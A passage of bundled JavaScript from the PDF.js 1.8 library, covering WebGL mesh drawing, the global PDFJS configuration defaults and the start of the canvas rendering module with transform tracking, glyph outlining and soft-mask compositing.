      var figure = figures[i],
          ps = figure.coords,
          cs = figure.colors;
      switch (figure.type) {
        case 'lattice':
          var cols = figure.verticesPerRow;
          rows = ps.length / cols | 0;
          for (var row = 1; row < rows; row++) {
            var offset = row * cols + 1;
            for (var col = 1; col < cols; col++, offset++) {
              coords[pIndex] = coordsMap[ps[offset - cols - 1]];
              coords[pIndex + 1] = coordsMap[ps[offset - cols - 1] + 1];
              coords[pIndex + 2] = coordsMap[ps[offset - cols]];
              coords[pIndex + 3] = coordsMap[ps[offset - cols] + 1];
              coords[pIndex + 4] = coordsMap[ps[offset - 1]];
              coords[pIndex + 5] = coordsMap[ps[offset - 1] + 1];
              colors[cIndex] = colorsMap[cs[offset - cols - 1]];
              colors[cIndex + 1] = colorsMap[cs[offset - cols - 1] + 1];
              colors[cIndex + 2] = colorsMap[cs[offset - cols - 1] + 2];
              colors[cIndex + 3] = colorsMap[cs[offset - cols]];
              colors[cIndex + 4] = colorsMap[cs[offset - cols] + 1];
              colors[cIndex + 5] = colorsMap[cs[offset - cols] + 2];
              colors[cIndex + 6] = colorsMap[cs[offset - 1]];
              colors[cIndex + 7] = colorsMap[cs[offset - 1] + 1];
              colors[cIndex + 8] = colorsMap[cs[offset - 1] + 2];
              coords[pIndex + 6] = coords[pIndex + 2];
              coords[pIndex + 7] = coords[pIndex + 3];
              coords[pIndex + 8] = coords[pIndex + 4];
              coords[pIndex + 9] = coords[pIndex + 5];
              coords[pIndex + 10] = coordsMap[ps[offset]];
              coords[pIndex + 11] = coordsMap[ps[offset] + 1];
              colors[cIndex + 9] = colors[cIndex + 3];
              colors[cIndex + 10] = colors[cIndex + 4];
              colors[cIndex + 11] = colors[cIndex + 5];
              colors[cIndex + 12] = colors[cIndex + 6];
              colors[cIndex + 13] = colors[cIndex + 7];
              colors[cIndex + 14] = colors[cIndex + 8];
              colors[cIndex + 15] = colorsMap[cs[offset]];
              colors[cIndex + 16] = colorsMap[cs[offset] + 1];
              colors[cIndex + 17] = colorsMap[cs[offset] + 2];
              pIndex += 12;
              cIndex += 18;
            }
          }
          break;
        case 'triangles':
          for (var j = 0, jj = ps.length; j < jj; j++) {
            coords[pIndex] = coordsMap[ps[j]];
            coords[pIndex + 1] = coordsMap[ps[j] + 1];
            colors[cIndex] = colorsMap[cs[j]];
            colors[cIndex + 1] = colorsMap[cs[j] + 1];
            colors[cIndex + 2] = colorsMap[cs[j] + 2];
            pIndex += 2;
            cIndex += 3;
          }
          break;
      }
    }
    if (backgroundColor) {
      gl.clearColor(backgroundColor[0] / 255, backgroundColor[1] / 255, backgroundColor[2] / 255, 1.0);
    } else {
      gl.clearColor(0, 0, 0, 0);
    }
    gl.clear(gl.COLOR_BUFFER_BIT);
    var coordsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, coordsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, coords, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.positionLocation);
    gl.vertexAttribPointer(cache.positionLocation, 2, gl.FLOAT, false, 0, 0);
    var colorsBuffer = gl.createBuffer();
    gl.bindBuffer(gl.ARRAY_BUFFER, colorsBuffer);
    gl.bufferData(gl.ARRAY_BUFFER, colors, gl.STATIC_DRAW);
    gl.enableVertexAttribArray(cache.colorLocation);
    gl.vertexAttribPointer(cache.colorLocation, 3, gl.UNSIGNED_BYTE, false, 0, 0);
    gl.uniform2f(cache.scaleLocation, context.scaleX, context.scaleY);
    gl.uniform2f(cache.offsetLocation, context.offsetX, context.offsetY);
    gl.drawArrays(gl.TRIANGLES, 0, count);
    gl.flush();
    gl.deleteBuffer(coordsBuffer);
    gl.deleteBuffer(colorsBuffer);
    return canvas;
  }
  function cleanup() {
    if (smaskCache && smaskCache.canvas) {
      smaskCache.canvas.width = 0;
      smaskCache.canvas.height = 0;
    }
    if (figuresCache && figuresCache.canvas) {
      figuresCache.canvas.width = 0;
      figuresCache.canvas.height = 0;
    }
    smaskCache = null;
    figuresCache = null;
  }
  return {
    get isEnabled() {
      if (getDefaultSetting('disableWebGL')) {
        return false;
      }
      var enabled = false;
      try {
        generateGL();
        enabled = !!currentGL;
      } catch (e) {}
      return shadow(this, 'isEnabled', enabled);
    },
    composeSMask: composeSMask,
    drawFigures: drawFigures,
    clear: cleanup
  };
}();
exports.WebGLUtils = WebGLUtils;

/***/ }),
/* 9 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var displayAPI = __w_pdfjs_require__(3);
var displayAnnotationLayer = __w_pdfjs_require__(2);
var displayTextLayer = __w_pdfjs_require__(5);
var displayMetadata = __w_pdfjs_require__(7);
var displaySVG = __w_pdfjs_require__(4);
var globalScope = sharedUtil.globalScope;
var deprecated = sharedUtil.deprecated;
var warn = sharedUtil.warn;
var LinkTarget = displayDOMUtils.LinkTarget;
var DEFAULT_LINK_REL = displayDOMUtils.DEFAULT_LINK_REL;
var isWorker = typeof window === 'undefined';
if (!globalScope.PDFJS) {
  globalScope.PDFJS = {};
}
var PDFJS = globalScope.PDFJS;
PDFJS.version = '1.8.188';
PDFJS.build = 'ad1023ff';
PDFJS.pdfBug = false;
if (PDFJS.verbosity !== undefined) {
  sharedUtil.setVerbosityLevel(PDFJS.verbosity);
}
delete PDFJS.verbosity;
Object.defineProperty(PDFJS, 'verbosity', {
  get: function () {
    return sharedUtil.getVerbosityLevel();
  },
  set: function (level) {
    sharedUtil.setVerbosityLevel(level);
  },
  enumerable: true,
  configurable: true
});
PDFJS.VERBOSITY_LEVELS = sharedUtil.VERBOSITY_LEVELS;
PDFJS.OPS = sharedUtil.OPS;
PDFJS.UNSUPPORTED_FEATURES = sharedUtil.UNSUPPORTED_FEATURES;
PDFJS.isValidUrl = displayDOMUtils.isValidUrl;
PDFJS.shadow = sharedUtil.shadow;
PDFJS.createBlob = sharedUtil.createBlob;
PDFJS.createObjectURL = function PDFJS_createObjectURL(data, contentType) {
  return sharedUtil.createObjectURL(data, contentType, PDFJS.disableCreateObjectURL);
};
Object.defineProperty(PDFJS, 'isLittleEndian', {
  configurable: true,
  get: function PDFJS_isLittleEndian() {
    var value = sharedUtil.isLittleEndian();
    return sharedUtil.shadow(PDFJS, 'isLittleEndian', value);
  }
});
PDFJS.removeNullCharacters = sharedUtil.removeNullCharacters;
PDFJS.PasswordResponses = sharedUtil.PasswordResponses;
PDFJS.PasswordException = sharedUtil.PasswordException;
PDFJS.UnknownErrorException = sharedUtil.UnknownErrorException;
PDFJS.InvalidPDFException = sharedUtil.InvalidPDFException;
PDFJS.MissingPDFException = sharedUtil.MissingPDFException;
PDFJS.UnexpectedResponseException = sharedUtil.UnexpectedResponseException;
PDFJS.Util = sharedUtil.Util;
PDFJS.PageViewport = sharedUtil.PageViewport;
PDFJS.createPromiseCapability = sharedUtil.createPromiseCapability;
PDFJS.maxImageSize = PDFJS.maxImageSize === undefined ? -1 : PDFJS.maxImageSize;
PDFJS.cMapUrl = PDFJS.cMapUrl === undefined ? null : PDFJS.cMapUrl;
PDFJS.cMapPacked = PDFJS.cMapPacked === undefined ? false : PDFJS.cMapPacked;
PDFJS.disableFontFace = PDFJS.disableFontFace === undefined ? false : PDFJS.disableFontFace;
PDFJS.imageResourcesPath = PDFJS.imageResourcesPath === undefined ? '' : PDFJS.imageResourcesPath;
PDFJS.disableWorker = PDFJS.disableWorker === undefined ? false : PDFJS.disableWorker;
PDFJS.workerSrc = PDFJS.workerSrc === undefined ? null : PDFJS.workerSrc;
PDFJS.workerPort = PDFJS.workerPort === undefined ? null : PDFJS.workerPort;
PDFJS.disableRange = PDFJS.disableRange === undefined ? false : PDFJS.disableRange;
PDFJS.disableStream = PDFJS.disableStream === undefined ? false : PDFJS.disableStream;
PDFJS.disableAutoFetch = PDFJS.disableAutoFetch === undefined ? false : PDFJS.disableAutoFetch;
PDFJS.pdfBug = PDFJS.pdfBug === undefined ? false : PDFJS.pdfBug;
PDFJS.postMessageTransfers = PDFJS.postMessageTransfers === undefined ? true : PDFJS.postMessageTransfers;
PDFJS.disableCreateObjectURL = PDFJS.disableCreateObjectURL === undefined ? false : PDFJS.disableCreateObjectURL;
PDFJS.disableWebGL = PDFJS.disableWebGL === undefined ? true : PDFJS.disableWebGL;
PDFJS.externalLinkTarget = PDFJS.externalLinkTarget === undefined ? LinkTarget.NONE : PDFJS.externalLinkTarget;
PDFJS.externalLinkRel = PDFJS.externalLinkRel === undefined ? DEFAULT_LINK_REL : PDFJS.externalLinkRel;
PDFJS.isEvalSupported = PDFJS.isEvalSupported === undefined ? true : PDFJS.isEvalSupported;
PDFJS.pdfjsNext = PDFJS.pdfjsNext === undefined ? false : PDFJS.pdfjsNext;
var savedOpenExternalLinksInNewWindow = PDFJS.openExternalLinksInNewWindow;
delete PDFJS.openExternalLinksInNewWindow;
Object.defineProperty(PDFJS, 'openExternalLinksInNewWindow', {
  get: function () {
    return PDFJS.externalLinkTarget === LinkTarget.BLANK;
  },
  set: function (value) {
    if (value) {
      deprecated('PDFJS.openExternalLinksInNewWindow, please use ' + '"PDFJS.externalLinkTarget = PDFJS.LinkTarget.BLANK" instead.');
    }
    if (PDFJS.externalLinkTarget !== LinkTarget.NONE) {
      warn('PDFJS.externalLinkTarget is already initialized');
      return;
    }
    PDFJS.externalLinkTarget = value ? LinkTarget.BLANK : LinkTarget.NONE;
  },
  enumerable: true,
  configurable: true
});
if (savedOpenExternalLinksInNewWindow) {
  PDFJS.openExternalLinksInNewWindow = savedOpenExternalLinksInNewWindow;
}
PDFJS.getDocument = displayAPI.getDocument;
PDFJS.PDFDataRangeTransport = displayAPI.PDFDataRangeTransport;
PDFJS.PDFWorker = displayAPI.PDFWorker;
Object.defineProperty(PDFJS, 'hasCanvasTypedArrays', {
  configurable: true,
  get: function PDFJS_hasCanvasTypedArrays() {
    var value = displayDOMUtils.hasCanvasTypedArrays();
    return sharedUtil.shadow(PDFJS, 'hasCanvasTypedArrays', value);
  }
});
PDFJS.CustomStyle = displayDOMUtils.CustomStyle;
PDFJS.LinkTarget = LinkTarget;
PDFJS.addLinkAttributes = displayDOMUtils.addLinkAttributes;
PDFJS.getFilenameFromUrl = displayDOMUtils.getFilenameFromUrl;
PDFJS.isExternalLinkTargetSet = displayDOMUtils.isExternalLinkTargetSet;
PDFJS.AnnotationLayer = displayAnnotationLayer.AnnotationLayer;
PDFJS.renderTextLayer = displayTextLayer.renderTextLayer;
PDFJS.Metadata = displayMetadata.Metadata;
PDFJS.SVGGraphics = displaySVG.SVGGraphics;
PDFJS.UnsupportedManager = displayAPI._UnsupportedManager;
exports.globalScope = globalScope;
exports.isWorker = isWorker;
exports.PDFJS = globalScope.PDFJS;

/***/ }),
/* 10 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayDOMUtils = __w_pdfjs_require__(1);
var displayPatternHelper = __w_pdfjs_require__(12);
var displayWebGL = __w_pdfjs_require__(8);
var FONT_IDENTITY_MATRIX = sharedUtil.FONT_IDENTITY_MATRIX;
var IDENTITY_MATRIX = sharedUtil.IDENTITY_MATRIX;
var ImageKind = sharedUtil.ImageKind;
var OPS = sharedUtil.OPS;
var TextRenderingMode = sharedUtil.TextRenderingMode;
var Uint32ArrayView = sharedUtil.Uint32ArrayView;
var Util = sharedUtil.Util;
var assert = sharedUtil.assert;
var info = sharedUtil.info;
var isNum = sharedUtil.isNum;
var isArray = sharedUtil.isArray;
var isLittleEndian = sharedUtil.isLittleEndian;
var error = sharedUtil.error;
var shadow = sharedUtil.shadow;
var warn = sharedUtil.warn;
var TilingPattern = displayPatternHelper.TilingPattern;
var getShadingPatternFromIR = displayPatternHelper.getShadingPatternFromIR;
var WebGLUtils = displayWebGL.WebGLUtils;
var hasCanvasTypedArrays = displayDOMUtils.hasCanvasTypedArrays;
var MIN_FONT_SIZE = 16;
var MAX_FONT_SIZE = 100;
var MAX_GROUP_SIZE = 4096;
var MIN_WIDTH_FACTOR = 0.65;
var COMPILE_TYPE3_GLYPHS = true;
var MAX_SIZE_TO_COMPILE = 1000;
var FULL_CHUNK_HEIGHT = 16;
var HasCanvasTypedArraysCached = {
  get value() {
    return shadow(HasCanvasTypedArraysCached, 'value', hasCanvasTypedArrays());
  }
};
var IsLittleEndianCached = {
  get value() {
    return shadow(IsLittleEndianCached, 'value', isLittleEndian());
  }
};
function addContextCurrentTransform(ctx) {
  if (!ctx.mozCurrentTransform) {
    ctx._originalSave = ctx.save;
    ctx._originalRestore = ctx.restore;
    ctx._originalRotate = ctx.rotate;
    ctx._originalScale = ctx.scale;
    ctx._originalTranslate = ctx.translate;
    ctx._originalTransform = ctx.transform;
    ctx._originalSetTransform = ctx.setTransform;
    ctx._transformMatrix = ctx._transformMatrix || [1, 0, 0, 1, 0, 0];
    ctx._transformStack = [];
    Object.defineProperty(ctx, 'mozCurrentTransform', {
      get: function getCurrentTransform() {
        return this._transformMatrix;
      }
    });
    Object.defineProperty(ctx, 'mozCurrentTransformInverse', {
      get: function getCurrentTransformInverse() {
        var m = this._transformMatrix;
        var a = m[0],
            b = m[1],
            c = m[2],
            d = m[3],
            e = m[4],
            f = m[5];
        var ad_bc = a * d - b * c;
        var bc_ad = b * c - a * d;
        return [d / ad_bc, b / bc_ad, c / bc_ad, a / ad_bc, (d * e - c * f) / bc_ad, (b * e - a * f) / ad_bc];
      }
    });
    ctx.save = function ctxSave() {
      var old = this._transformMatrix;
      this._transformStack.push(old);
      this._transformMatrix = old.slice(0, 6);
      this._originalSave();
    };
    ctx.restore = function ctxRestore() {
      var prev = this._transformStack.pop();
      if (prev) {
        this._transformMatrix = prev;
        this._originalRestore();
      }
    };
    ctx.translate = function ctxTranslate(x, y) {
      var m = this._transformMatrix;
      m[4] = m[0] * x + m[2] * y + m[4];
      m[5] = m[1] * x + m[3] * y + m[5];
      this._originalTranslate(x, y);
    };
    ctx.scale = function ctxScale(x, y) {
      var m = this._transformMatrix;
      m[0] = m[0] * x;
      m[1] = m[1] * x;
      m[2] = m[2] * y;
      m[3] = m[3] * y;
      this._originalScale(x, y);
    };
    ctx.transform = function ctxTransform(a, b, c, d, e, f) {
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * a + m[2] * b, m[1] * a + m[3] * b, m[0] * c + m[2] * d, m[1] * c + m[3] * d, m[0] * e + m[2] * f + m[4], m[1] * e + m[3] * f + m[5]];
      ctx._originalTransform(a, b, c, d, e, f);
    };
    ctx.setTransform = function ctxSetTransform(a, b, c, d, e, f) {
      this._transformMatrix = [a, b, c, d, e, f];
      ctx._originalSetTransform(a, b, c, d, e, f);
    };
    ctx.rotate = function ctxRotate(angle) {
      var cosValue = Math.cos(angle);
      var sinValue = Math.sin(angle);
      var m = this._transformMatrix;
      this._transformMatrix = [m[0] * cosValue + m[2] * sinValue, m[1] * cosValue + m[3] * sinValue, m[0] * -sinValue + m[2] * cosValue, m[1] * -sinValue + m[3] * cosValue, m[4], m[5]];
      this._originalRotate(angle);
    };
  }
}
var CachedCanvases = function CachedCanvasesClosure() {
  function CachedCanvases(canvasFactory) {
    this.canvasFactory = canvasFactory;
    this.cache = Object.create(null);
  }
  CachedCanvases.prototype = {
    getCanvas: function CachedCanvases_getCanvas(id, width, height, trackTransform) {
      var canvasEntry;
      if (this.cache[id] !== undefined) {
        canvasEntry = this.cache[id];
        this.canvasFactory.reset(canvasEntry, width, height);
        canvasEntry.context.setTransform(1, 0, 0, 1, 0, 0);
      } else {
        canvasEntry = this.canvasFactory.create(width, height);
        this.cache[id] = canvasEntry;
      }
      if (trackTransform) {
        addContextCurrentTransform(canvasEntry.context);
      }
      return canvasEntry;
    },
    clear: function () {
      for (var id in this.cache) {
        var canvasEntry = this.cache[id];
        this.canvasFactory.destroy(canvasEntry);
        delete this.cache[id];
      }
    }
  };
  return CachedCanvases;
}();
function compileType3Glyph(imgData) {
  var POINT_TO_PROCESS_LIMIT = 1000;
  var width = imgData.width,
      height = imgData.height;
  var i,
      j,
      j0,
      width1 = width + 1;
  var points = new Uint8Array(width1 * (height + 1));
  var POINT_TYPES = new Uint8Array([0, 2, 4, 0, 1, 0, 5, 4, 8, 10, 0, 8, 0, 2, 1, 0]);
  var lineSize = width + 7 & ~7,
      data0 = imgData.data;
  var data = new Uint8Array(lineSize * height),
      pos = 0,
      ii;
  for (i = 0, ii = data0.length; i < ii; i++) {
    var mask = 128,
        elem = data0[i];
    while (mask > 0) {
      data[pos++] = elem & mask ? 0 : 255;
      mask >>= 1;
    }
  }
  var count = 0;
  pos = 0;
  if (data[pos] !== 0) {
    points[0] = 1;
    ++count;
  }
  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j] = data[pos] ? 2 : 1;
      ++count;
    }
    pos++;
  }
  if (data[pos] !== 0) {
    points[j] = 2;
    ++count;
  }
  for (i = 1; i < height; i++) {
    pos = i * lineSize;
    j0 = i * width1;
    if (data[pos - lineSize] !== data[pos]) {
      points[j0] = data[pos] ? 1 : 8;
      ++count;
    }
    var sum = (data[pos] ? 4 : 0) + (data[pos - lineSize] ? 8 : 0);
    for (j = 1; j < width; j++) {
      sum = (sum >> 2) + (data[pos + 1] ? 4 : 0) + (data[pos - lineSize + 1] ? 8 : 0);
      if (POINT_TYPES[sum]) {
        points[j0 + j] = POINT_TYPES[sum];
        ++count;
      }
      pos++;
    }
    if (data[pos - lineSize] !== data[pos]) {
      points[j0 + j] = data[pos] ? 2 : 4;
      ++count;
    }
    if (count > POINT_TO_PROCESS_LIMIT) {
      return null;
    }
  }
  pos = lineSize * (height - 1);
  j0 = i * width1;
  if (data[pos] !== 0) {
    points[j0] = 8;
    ++count;
  }
  for (j = 1; j < width; j++) {
    if (data[pos] !== data[pos + 1]) {
      points[j0 + j] = data[pos] ? 4 : 8;
      ++count;
    }
    pos++;
  }
  if (data[pos] !== 0) {
    points[j0 + j] = 4;
    ++count;
  }
  if (count > POINT_TO_PROCESS_LIMIT) {
    return null;
  }
  var steps = new Int32Array([0, width1, -1, 0, -width1, 0, 0, 0, 1]);
  var outlines = [];
  for (i = 0; count && i <= height; i++) {
    var p = i * width1;
    var end = p + width;
    while (p < end && !points[p]) {
      p++;
    }
    if (p === end) {
      continue;
    }
    var coords = [p % width1, i];
    var type = points[p],
        p0 = p,
        pp;
    do {
      var step = steps[type];
      do {
        p += step;
      } while (!points[p]);
      pp = points[p];
      if (pp !== 5 && pp !== 10) {
        type = pp;
        points[p] = 0;
      } else {
        type = pp & 0x33 * type >> 4;
        points[p] &= type >> 2 | type << 2;
      }
      coords.push(p % width1);
      coords.push(p / width1 | 0);
      --count;
    } while (p0 !== p);
    outlines.push(coords);
    --i;
  }
  var drawOutline = function (c) {
    c.save();
    c.scale(1 / width, -1 / height);
    c.translate(0, -height);
    c.beginPath();
    for (var i = 0, ii = outlines.length; i < ii; i++) {
      var o = outlines[i];
      c.moveTo(o[0], o[1]);
      for (var j = 2, jj = o.length; j < jj; j += 2) {
        c.lineTo(o[j], o[j + 1]);
      }
    }
    c.fill();
    c.beginPath();
    c.restore();
  };
  return drawOutline;
}
var CanvasExtraState = function CanvasExtraStateClosure() {
  function CanvasExtraState(old) {
    this.alphaIsShape = false;
    this.fontSize = 0;
    this.fontSizeScale = 1;
    this.textMatrix = IDENTITY_MATRIX;
    this.textMatrixScale = 1;
    this.fontMatrix = FONT_IDENTITY_MATRIX;
    this.leading = 0;
    this.x = 0;
    this.y = 0;
    this.lineX = 0;
    this.lineY = 0;
    this.charSpacing = 0;
    this.wordSpacing = 0;
    this.textHScale = 1;
    this.textRenderingMode = TextRenderingMode.FILL;
    this.textRise = 0;
    this.fillColor = '#000000';
    this.strokeColor = '#000000';
    this.patternFill = false;
    this.fillAlpha = 1;
    this.strokeAlpha = 1;
    this.lineWidth = 1;
    this.activeSMask = null;
    this.resumeSMaskCtx = null;
    this.old = old;
  }
  CanvasExtraState.prototype = {
    clone: function CanvasExtraState_clone() {
      return Object.create(this);
    },
    setCurrentPoint: function CanvasExtraState_setCurrentPoint(x, y) {
      this.x = x;
      this.y = y;
    }
  };
  return CanvasExtraState;
}();
var CanvasGraphics = function CanvasGraphicsClosure() {
  var EXECUTION_TIME = 15;
  var EXECUTION_STEPS = 10;
  function CanvasGraphics(canvasCtx, commonObjs, objs, canvasFactory, imageLayer) {
    this.ctx = canvasCtx;
    this.current = new CanvasExtraState();
    this.stateStack = [];
    this.pendingClip = null;
    this.pendingEOFill = false;
    this.res = null;
    this.xobjs = null;
    this.commonObjs = commonObjs;
    this.objs = objs;
    this.canvasFactory = canvasFactory;
    this.imageLayer = imageLayer;
    this.groupStack = [];
    this.processingType3 = null;
    this.baseTransform = null;
    this.baseTransformStack = [];
    this.groupLevel = 0;
    this.smaskStack = [];
    this.smaskCounter = 0;
    this.tempSMask = null;
    this.cachedCanvases = new CachedCanvases(this.canvasFactory);
    if (canvasCtx) {
      addContextCurrentTransform(canvasCtx);
    }
    this.cachedGetSinglePixelWidth = null;
  }
  function putBinaryImageData(ctx, imgData) {
    if (typeof ImageData !== 'undefined' && imgData instanceof ImageData) {
      ctx.putImageData(imgData, 0, 0);
      return;
    }
    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0,
        destPos;
    var src = imgData.data;
    var dest = chunkImgData.data;
    var i, j, thisChunkHeight, elemsInThisChunk;
    if (imgData.kind === ImageKind.GRAYSCALE_1BPP) {
      var srcLength = src.byteLength;
      var dest32 = HasCanvasTypedArraysCached.value ? new Uint32Array(dest.buffer) : new Uint32ArrayView(dest);
      var dest32DataLength = dest32.length;
      var fullSrcDiff = width + 7 >> 3;
      var white = 0xFFFFFFFF;
      var black = IsLittleEndianCached.value || !HasCanvasTypedArraysCached.value ? 0xFF000000 : 0x000000FF;
      for (i = 0; i < totalChunks; i++) {
        thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
        destPos = 0;
        for (j = 0; j < thisChunkHeight; j++) {
          var srcDiff = srcLength - srcPos;
          var k = 0;
          var kEnd = srcDiff > fullSrcDiff ? width : srcDiff * 8 - 7;
          var kEndUnrolled = kEnd & ~7;
          var mask = 0;
          var srcByte = 0;
          for (; k < kEndUnrolled; k += 8) {
            srcByte = src[srcPos++];
            dest32[destPos++] = srcByte & 128 ? white : black;
            dest32[destPos++] = srcByte & 64 ? white : black;
            dest32[destPos++] = srcByte & 32 ? white : black;
            dest32[destPos++] = srcByte & 16 ? white : black;
            dest32[destPos++] = srcByte & 8 ? white : black;
            dest32[destPos++] = srcByte & 4 ? white : black;
            dest32[destPos++] = srcByte & 2 ? white : black;
            dest32[destPos++] = srcByte & 1 ? white : black;
          }
          for (; k < kEnd; k++) {
            if (mask === 0) {
              srcByte = src[srcPos++];
              mask = 128;
            }
            dest32[destPos++] = srcByte & mask ? white : black;
            mask >>= 1;
          }
        }
        while (destPos < dest32DataLength) {
          dest32[destPos++] = 0;
        }
        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else if (imgData.kind === ImageKind.RGBA_32BPP) {
      j = 0;
      elemsInThisChunk = width * FULL_CHUNK_HEIGHT * 4;
      for (i = 0; i < fullChunks; i++) {
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        srcPos += elemsInThisChunk;
        ctx.putImageData(chunkImgData, 0, j);
        j += FULL_CHUNK_HEIGHT;
      }
      if (i < totalChunks) {
        elemsInThisChunk = width * partialChunkHeight * 4;
        dest.set(src.subarray(srcPos, srcPos + elemsInThisChunk));
        ctx.putImageData(chunkImgData, 0, j);
      }
    } else if (imgData.kind === ImageKind.RGB_24BPP) {
      thisChunkHeight = FULL_CHUNK_HEIGHT;
      elemsInThisChunk = width * thisChunkHeight;
      for (i = 0; i < totalChunks; i++) {
        if (i >= fullChunks) {
          thisChunkHeight = partialChunkHeight;
          elemsInThisChunk = width * thisChunkHeight;
        }
        destPos = 0;
        for (j = elemsInThisChunk; j--;) {
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = src[srcPos++];
          dest[destPos++] = 255;
        }
        ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
      }
    } else {
      error('bad image kind: ' + imgData.kind);
    }
  }
  function putBinaryImageMask(ctx, imgData) {
    var height = imgData.height,
        width = imgData.width;
    var partialChunkHeight = height % FULL_CHUNK_HEIGHT;
    var fullChunks = (height - partialChunkHeight) / FULL_CHUNK_HEIGHT;
    var totalChunks = partialChunkHeight === 0 ? fullChunks : fullChunks + 1;
    var chunkImgData = ctx.createImageData(width, FULL_CHUNK_HEIGHT);
    var srcPos = 0;
    var src = imgData.data;
    var dest = chunkImgData.data;
    for (var i = 0; i < totalChunks; i++) {
      var thisChunkHeight = i < fullChunks ? FULL_CHUNK_HEIGHT : partialChunkHeight;
      var destPos = 3;
      for (var j = 0; j < thisChunkHeight; j++) {
        var mask = 0;
        for (var k = 0; k < width; k++) {
          if (!mask) {
            var elem = src[srcPos++];
            mask = 128;
          }
          dest[destPos] = elem & mask ? 0 : 255;
          destPos += 4;
          mask >>= 1;
        }
      }
      ctx.putImageData(chunkImgData, 0, i * FULL_CHUNK_HEIGHT);
    }
  }
  function copyCtxState(sourceCtx, destCtx) {
    var properties = ['strokeStyle', 'fillStyle', 'fillRule', 'globalAlpha', 'lineWidth', 'lineCap', 'lineJoin', 'miterLimit', 'globalCompositeOperation', 'font'];
    for (var i = 0, ii = properties.length; i < ii; i++) {
      var property = properties[i];
      if (sourceCtx[property] !== undefined) {
        destCtx[property] = sourceCtx[property];
      }
    }
    if (sourceCtx.setLineDash !== undefined) {
      destCtx.setLineDash(sourceCtx.getLineDash());
      destCtx.lineDashOffset = sourceCtx.lineDashOffset;
    }
  }
  function composeSMaskBackdrop(bytes, r0, g0, b0) {
    var length = bytes.length;
    for (var i = 3; i < length; i += 4) {
      var alpha = bytes[i];
      if (alpha === 0) {
        bytes[i - 3] = r0;
        bytes[i - 2] = g0;
        bytes[i - 1] = b0;
      } else if (alpha < 255) {
        var alpha_ = 255 - alpha;
        bytes[i - 3] = bytes[i - 3] * alpha + r0 * alpha_ >> 8;
        bytes[i - 2] = bytes[i - 2] * alpha + g0 * alpha_ >> 8;
        bytes[i - 1] = bytes[i - 1] * alpha + b0 * alpha_ >> 8;
      }
    }
  }
  function composeSMaskAlpha(maskData, layerData, transferMap) {
    var length = maskData.length;
    var scale = 1 / 255;
    for (var i = 3; i < length; i += 4) {
      var alpha = transferMap ? transferMap[maskData[i]] : maskData[i];
      layerData[i] = layerData[i] * alpha * scale | 0;
    }
  }
  function composeSMaskLuminosity(maskData, layerData, transferMap) {
    var length = maskData.length;
    for (var i = 3; i < length; i += 4) {
      var y = maskData[i - 3] * 77 + maskData[i - 2] * 152 + maskData[i - 1] * 28;
      layerData[i] = transferMap ? layerData[i] * transferMap[y >> 8] >> 8 : layerData[i] * y >> 16;
    }
  }
  function genericComposeSMask(maskCtx, layerCtx, width, height, subtype, backdrop, transferMap) {
    var hasBackdrop = !!backdrop;
    var r0 = hasBackdrop ? backdrop[0] : 0;
    var g0 = hasBackdrop ? backdrop[1] : 0;
    var b0 = hasBackdrop ? backdrop[2] : 0;
    var composeFn;
    if (subtype === 'Luminosity') {
      composeFn = composeSMaskLuminosity;
    } else {
      composeFn = composeSMaskAlpha;
    }
    var PIXELS_TO_PROCESS = 1048576;
    var chunkSize = Math.min(height, Math.ceil(PIXELS_TO_PROCESS / width));
    for (var row = 0; row < height; row += chunkSize) {
      var chunkHeight = Math.min(chunkSize, height - row);
      var maskData = maskCtx.getImageData(0, row, width, chunkHeight);
      var layerData = layerCtx.getImageData(0, row, width, chunkHeight);
      if (hasBackdrop) {
        composeSMaskBackdrop(maskData.data, r0, g0, b0);
      }
      composeFn(maskData.data, layerData.data, transferMap);
      maskCtx.putImageData(layerData, 0, row);
    }
  }
  function composeSMask(ctx, smask, layerCtx) {
    var mask = smask.canvas;
    var maskCtx = smask.context;
    ctx.setTransform(smask.scaleX, 0, 0, smask.scaleY, smask.offsetX, smask.offsetY);
    var backdrop = smask.backdrop || null;
    if (!smask.transferMap && WebGLUtils.isEnabled) {
      var composed = WebGLUtils.composeSMask(layerCtx.canvas, mask, {
        subtype: smask.subtype,
        backdrop: backdrop
      });
      ctx.setTransform(1, 0, 0, 1, 0, 0);
      ctx.drawImage(composed, smask.offsetX, smask.offsetY);
      return;
    }
    genericComposeSMask(maskCtx, layerCtx, mask.width, mask.height, smask.subtype, backdrop, smask.transferMap);
    ctx.drawImage(mask, 0, 0);
  }
  var LINE_CAP_STYLES = ['butt', 'round', 'square'];
  var LINE_JOIN_STYLES = ['miter', 'round', 'bevel'];
  var NORMAL_CLIP = {};
  var EO_CLIP = {};
  CanvasGraphics.prototype = {
    beginDrawing: function CanvasGraphics_beginDrawing(transform, viewport, transparency) {
      var width = this.ctx.canvas.width;
      var height = this.ctx.canvas.height;
      this.ctx.save();
      this.ctx.fillStyle = 'rgb(255, 255, 255)';
      this.ctx.fillRect(0, 0, width, height);
      this.ctx.restore();
      if (transparency) {
        var transparentCanvas = this.cachedCanvases.getCanvas('transparent', width, height, true);
        this.compositeCtx = this.ctx;
        this.transparentCanvas = transparentCanvas.canvas;
        this.ctx = transparentCanvas.context;
        this.ctx.save();
        this.ctx.transform.apply(this.ctx, this.compositeCtx.mozCurrentTransform);
      }
